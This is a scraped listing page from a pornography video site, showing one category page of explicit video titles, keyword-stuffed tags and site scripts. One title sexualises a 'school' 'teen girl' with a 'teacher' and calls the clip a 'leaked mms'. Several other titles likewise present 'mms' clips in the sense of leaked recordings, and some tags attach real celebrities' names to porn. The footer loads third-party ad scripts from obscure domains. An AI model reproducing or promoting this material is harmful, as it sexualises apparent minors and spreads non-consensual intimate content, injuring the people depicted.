						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/" title="Desi beautiful girl sucking by BF desi GF x videos">Desi beautiful girl sucking by BF desi GF x videos</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61704" class="post-item site__col post-61704 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bihar-patna tag-bf-marathi-indian tag-bhabhi-bf-video tag-bhabhi-big-boobs tag-bhabhi-ka-bf-video tag-bhabhi-sexy-bf tag-bhabhi-video-call-porn tag-bhabi-desi-xxx tag-bhabi-porn tag-bhadbhabie-onlyfans-porn tag-chhindwara-bf tag-desibhabixxxvideo tag-himachal-ke-bf tag-hot-sexy-bhabhi-xxx tag-indian-bf-www tag-indian-booty-nude tag-indian-hd-pron-video tag-indian-juicy-nude tag-indian-sexy-sexy-bf tag-indian-suhagrat-bf tag-indianbhabiwebcam tag-kashmir-ke-bf tag-lndian-xx tag-pron-hd-india tag-rajasthani-desi-bf tag-sexey-bhabi tag-sexy-bf-bhabhi tag-sexy-bhabhi-pics tag-x-nxx-bhabi tag-xxx-desi-bhabhi-hd-video tag-xxx-xx-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61704" href="https://porhubvideo.com/hot-sexy-bhabi-desi-xxx-hardcore-fuck-devar-mms-hd/" title="Hot sexy bhabi desi xxx hardcore fuck devar mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/Hot-sexy-bhabi-desi-xxx-hardcore-fuck-devar-mms-HD.jpg" alt="Hot-sexy-bhabi-desi-xxx-hardcore-fuck-devar-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-sexy-bhabi-desi-xxx-hardcore-fuck-devar-mms-hd/?video_embed=61704&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-sexy-bhabi-desi-xxx-hardcore-fuck-devar-mms-hd/" title="Hot sexy bhabi desi xxx hardcore fuck devar mms HD">Hot sexy bhabi desi xxx hardcore fuck devar mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-76496" class="post-item site__col post-76496 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-1080-sex tag-all-sex-videos-hd tag-anastasia-lux tag-ape-tube tag-beauty-hd-porn tag-beeg-sex tag-best-4k-porn-video tag-best-hd-porn-site tag-borwap tag-daughterswap tag-encoxada tag-english-sexy-movie-full-hd tag-freehdx-com tag-gay-hd tag-hd-video-x tag-hdpornvideo tag-hdxxxvideos tag-hinata-porn tag-lushstories tag-malena-morgan tag-mom-4k tag-new-hd-sex-video-com tag-pohub tag-pornps tag-porntrex-com tag-private-society-porn tag-rebecca-volpetti tag-sexy-film-sexy-film tag-sister-xnxx tag-thaiporn tag-video-sexy-video-sex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76496" href="https://porhubvideo.com/lovely-horny-babe-hdpornvideo-deep-drilled-by-black-dick-hd/" title="Lovely horny babe hdpornvideo deep drilled by black dick HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Lovely-horny-babe-hdpornvideo-deep-drilled-by-black-dick-HD.jpg" alt="Lovely-horny-babe-hdpornvideo-deep-drilled-by-black-dick-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/lovely-horny-babe-hdpornvideo-deep-drilled-by-black-dick-hd/?video_embed=76496&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/lovely-horny-babe-hdpornvideo-deep-drilled-by-black-dick-hd/" title="Lovely horny babe hdpornvideo deep drilled by black dick HD">Lovely horny babe hdpornvideo deep drilled by black dick HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61741" class="post-item site__col post-61741 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-amateur-cum tag-belle-delphine-pirn tag-brazilian-porn tag-chhota-bheem-xnxx-com tag-classic-porn tag-couple-xnx tag-haporn tag-hporn tag-hpornhub tag-jordan-xnx tag-legalpirno tag-male-xnx tag-mom-and-son-xnx tag-pidio-xnx tag-redtube-gay tag-sani-leon-xnx tag-sara-jay-xxx tag-sexvid tag-sexvidios tag-shoplyfter-porn tag-six-xxx-xnx tag-sxyprn tag-tinder-xnx tag-xnnx-vpn tag-xnx-cnn tag-xnx-full tag-xnx-km tag-xnx-x tag-xvideo-red tag-xxxxn tag-zz-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61741" href="https://porhubvideo.com/hporn-super-cute-18-babe-suck-dick-cum-in-mouth-hd/" title="hporn super cute 18 babe suck dick cum in mouth HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/hporn-super-cute-18-babe-suck-dick-cum-in-mouth-HD.jpg" alt="hporn-super-cute-18-babe-suck-dick-cum-in-mouth-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hporn-super-cute-18-babe-suck-dick-cum-in-mouth-hd/?video_embed=61741&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hporn-super-cute-18-babe-suck-dick-cum-in-mouth-hd/" title="hporn super cute 18 babe suck dick cum in mouth HD">hporn super cute 18 babe suck dick cum in mouth HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37417" class="post-item site__col post-37417 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-hot-sex-pakistan tag-nadia-ali-pakistan tag-pakistan-girls-sex tag-pakistan-porn-hub tag-pakistan-punjab-sex tag-pakistan-sex-hd tag-pakistani-pron tag-pakistani-pron-videos tag-pakistani-sax-video tag-pakistani-x-movies tag-pakistani-x-vedio tag-pakistani-xxx-new tag-pakistani-xxxmovies tag-porn-pak tag-www-pakistani-xxx tag-x-hamster-pakistan tag-xx-video-pakistan tag-xxx-pak-com tag-xxx-pakistan-xxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37417" href="https://porhubvideo.com/hot-sex-pakistan-school-cute-teen-girl-fucked-by-teacher-leaked-mms/" title="hot sex pakistan school cute teen girl fucked by teacher mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/hot-sex-pakistan-school-cute-teen-girl-fucked-by-teacher-leaked-mms.jpg" alt="hot sex pakistan school cute teen girl fucked by teacher leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-sex-pakistan-school-cute-teen-girl-fucked-by-teacher-leaked-mms/?video_embed=37417&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-sex-pakistan-school-cute-teen-girl-fucked-by-teacher-leaked-mms/" title="hot sex pakistan school cute teen girl fucked by teacher mms">hot sex pakistan school cute teen girl fucked by teacher mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-69654" class="post-item site__col post-69654 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-ullu-web-series-video tag-dharmapuri-sex tag-filmyzilla-4u tag-filmyzilla-south tag-fliz-ullu tag-free-sexy-indians-com tag-full-indian-sexy tag-hindi-adult-web-series-free-online tag-hot-sex-india-com tag-india-sexy-movie-download tag-indian-aunty-sexy-video tag-indian-bhabhi-web-series tag-indian-condom-sex tag-indian-sex-stories-in-english tag-indian-sexy-women tag-indian-stripchat-private-video tag-kamar-ki-naap-web-series-video tag-open-sexy-india tag-pono-india tag-sexy-video-india-ki tag-sey-video-india tag-the-inner-desire-webseries tag-ullu-all-web-series-video tag-ullu-app-xx tag-ullu-lesbian-series tag-ullu-romantic tag-ullu-video-hot tag-ullu-x-series tag-vasu-ullu-web-series tag-webseries-hot tag-x-ullu-web-series post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69654" href="https://porhubvideo.com/hot-big-tits-bhabi-fuck-the-inner-desire-webseries-clip-hd/" title="Hot big tits bhabi fuck the inner desire webseries clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Hot-big-tits-bhabi-fuck-the-inner-desire-webseries-clip-HD.jpg" alt="Hot-big-tits-bhabi-fuck-the-inner-desire-webseries-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-big-tits-bhabi-fuck-the-inner-desire-webseries-clip-hd/?video_embed=69654&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-big-tits-bhabi-fuck-the-inner-desire-webseries-clip-hd/" title="Hot big tits bhabi fuck the inner desire webseries clip HD">Hot big tits bhabi fuck the inner desire webseries clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-78368" class="post-item site__col post-78368 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bf-bhabhi-bf tag-bhabhi-porn-hd tag-bhabi-three-some tag-boudi-video-call-sex tag-cheating-wife-desi tag-desi-bhabhi-big-boobs tag-desi-bhabhi-nude-videos tag-desi-bhabhi-open tag-desi-bhabhi-xvideo tag-desi-hot-sex tag-desi-hot-stories tag-desi-lady-video tag-desi-mms-new tag-desi-porn-online tag-desi-savita-77 tag-desi-sex-net tag-desi-transgender-sex tag-desibhabixxxvideo tag-desxxx tag-happy-birthday-bhabhi-sexy tag-hot-sexy-desi-bhabhi tag-huge-bhabhi tag-indian-bhabhi-big-boobs tag-indian-housewife-bf tag-live-indiasex tag-local-sex-videos-com tag-sapna-bhabhi-live-nude tag-sexy-bhabhi-video tag-sexy-bhabi-xxx tag-tamil-fry99-com tag-village-video-call-sex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78368" href="https://porhubvideo.com/bangladeshi-muslim-sexy-hot-sexy-desi-bhabhi-hard-fuck-bf-mms/" title="Bangladeshi Muslim sexy hot sexy desi bhabhi hard fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Bangladeshi-Muslim-sexy-hot-sexy-desi-bhabhi-hard-fuck-bf-mms.jpg" alt="Bangladeshi-Muslim-sexy-hot-sexy-desi-bhabhi-hard-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-sexy-hot-sexy-desi-bhabhi-hard-fuck-bf-mms/?video_embed=78368&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangladeshi-muslim-sexy-hot-sexy-desi-bhabhi-hard-fuck-bf-mms/" title="Bangladeshi Muslim sexy hot sexy desi bhabhi hard fuck bf mms">Bangladeshi Muslim sexy hot sexy desi bhabhi hard fuck bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65252" class="post-item site__col post-65252 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anal-desi tag-bangali-bhabhi-xxx tag-bengali-bf-village tag-bf-hindi-saree tag-bhabhi-porm tag-bhabhixxx tag-bidesh-ka-bf-sexy tag-biharibhabisex tag-deshi-x-video tag-desi-adult-movies tag-desi-bf-desi-bf-desi-bf tag-desi-bf-desi-bf-hd tag-desi-desi-xxx tag-desi-saree-nude tag-desi-wife-xxx tag-desibf-indian tag-happy-birthday-bhabhi-sexy tag-hindibhabisex tag-hot-saree-wali-bhabhi tag-hot-sexy-bhabi tag-hot-x-bhabhi tag-indiandesibhabixxx tag-kavita-bhabhi-ka-sexy-video tag-nangi-bhabhi-saree tag-new-bhabhi-xxx tag-randi-xxx tag-real-desi-chudai tag-sexy-bf-saree-sexy tag-sexy-bhabi-saree tag-xxx-desi-xvideo tag-xxx-with-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65252" href="https://porhubvideo.com/beautiful-muslim-bhadbhabieporn-hard-fuck-hindu-bf-hd/" title="Beautiful Muslim bhadbhabieporn hard fuck Hindu bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Beautiful-Muslim-bhadbhabieporn-hard-fuck-Hindu-bf-HD.jpg" alt="Beautiful-Muslim-bhadbhabieporn-hard-fuck-Hindu-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-muslim-bhadbhabieporn-hard-fuck-hindu-bf-hd/?video_embed=65252&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-muslim-bhadbhabieporn-hard-fuck-hindu-bf-hd/" title="Beautiful Muslim bhadbhabieporn hard fuck Hindu bf HD">Beautiful Muslim bhadbhabieporn hard fuck Hindu bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-60625" class="post-item site__col post-60625 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anyporn tag-bestxnxcom tag-brazzers-lesbian tag-brazzers-video tag-cecilia-lion-anal tag-czech-casting-pics tag-dating-xnx tag-dirty-porn tag-drtuber tag-full-porn-movies tag-hollywood-xnx tag-hornbunny tag-horny-xnx tag-houporn tag-indiansexvideo tag-japansex tag-jungle-xnx tag-kajal-xnx-com tag-maryana-rose tag-mature-xnx tag-sexvide tag-six-xxx-xnx tag-whisper-xnx tag-xnx-90 tag-xnx-bmw tag-xnx-priyanka-chopra tag-xnx-with-teacher tag-xnx2009 tag-xxxnx tag-xxxpor tag-yoga-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60625" href="https://porhubvideo.com/brazzers-video-horny-milf-big-tits-babe-hardcore-fucked/" title="brazzers video horny milf big tits babe hardcore fucked" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/brazzers-video-horny-milf-big-tits-babe-hardcore-fucked.jpg" alt="brazzers-video-horny-milf-big-tits-babe-hardcore-fucked.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/brazzers-video-horny-milf-big-tits-babe-hardcore-fucked/?video_embed=60625&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/brazzers-video-horny-milf-big-tits-babe-hardcore-fucked/" title="brazzers video horny milf big tits babe hardcore fucked">brazzers video horny milf big tits babe hardcore fucked</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68664" class="post-item site__col post-68664 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-16honeys tag-bf-bengali-hd-mein tag-bf-desi-hindi-video tag-dasi-xvideo tag-desi-3x tag-desi-bf-desi-bf-desi-bf-desi-bf tag-desi-bf-ka-video tag-desi-blue-bf tag-desi-hd-porn tag-desi-mom-porn tag-desi-sexy-website tag-erotic-porn tag-granny-anal tag-hindi-desi-bf-hd tag-marwadi-ladki-ki-chudai tag-mast-desi-chudai tag-miya-khalifa-xxx tag-new-desi-chudai-video tag-new-xvideo tag-painful-chudai tag-pashto-xxx tag-pornhdin tag-pornhub-lesbian tag-pornoroulette tag-saree-sexy-bf tag-selena-gomez-porn tag-sunny-leone-x-video tag-trikepatrol tag-xvideos-milf tag-xxx-bf-hindi tag-xxx-m post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68664" href="https://porhubvideo.com/desi-village-mallu-girl-desi-sexy-website-hard-fucking-bf/" title="Desi village mallu girl desi sexy website hard fucking bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Desi-village-mallu-girl-desi-sexy-website-hard-fucking-bf.jpg" alt="Desi-village-mallu-girl-desi-sexy-website-hard-fucking-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-mallu-girl-desi-sexy-website-hard-fucking-bf/?video_embed=68664&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-mallu-girl-desi-sexy-website-hard-fucking-bf/" title="Desi village mallu girl desi sexy website hard fucking bf">Desi village mallu girl desi sexy website hard fucking bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 4 of 122</span><a class="first" aria-label="First Page" href="https://porhubvideo.com/category/pakistani-x-videos/">&laquo; First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://porhubvideo.com/category/pakistani-x-videos/page/3/">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Page 2" href="https://porhubvideo.com/category/pakistani-x-videos/page/2/">2</a><a class="page smaller" title="Page 3" href="https://porhubvideo.com/category/pakistani-x-videos/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Page 5" href="https://porhubvideo.com/category/pakistani-x-videos/page/5/">5</a><a class="page larger" title="Page 6" href="https://porhubvideo.com/category/pakistani-x-videos/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/category/pakistani-x-videos/page/10/">10</a><a class="larger page" title="Page 20" href="https://porhubvideo.com/category/pakistani-x-videos/page/20/">20</a><a class="larger page" title="Page 30" href="https://porhubvideo.com/category/pakistani-x-videos/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/category/pakistani-x-videos/page/5/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/category/pakistani-x-videos/page/122/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
